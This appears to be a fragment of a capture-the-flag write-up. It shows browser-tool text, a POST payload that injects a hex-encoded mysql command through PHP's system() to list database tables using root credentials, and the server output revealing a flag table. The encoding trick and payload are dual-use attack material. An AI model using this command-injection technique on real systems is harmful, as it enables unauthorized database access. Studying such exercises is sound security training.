 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
cmd=php -r system(hex2bin(mb_substr(a6d7973716c202d75726f6f74202d70726f6f74202d652027757365205048505f434d533b73686f77207461626c657327,1)));
1
2 Warning: Use of undefined constant a6d7973716c202d75726f6f74202d70726f6f74202d652027757365205048505f434d533b73686f77207461626c657327 - assu
3 Tables_in_PHP_CMS
4 F1ag_Se3Re7
5 <code><span style="color: #000000">
6 <span style="color: #0000BB">&lt;?php<br />ini_set</span><span style="color: #007700">(</span><span style="color: #DD0000">'open_basedir'<
7 </code>
8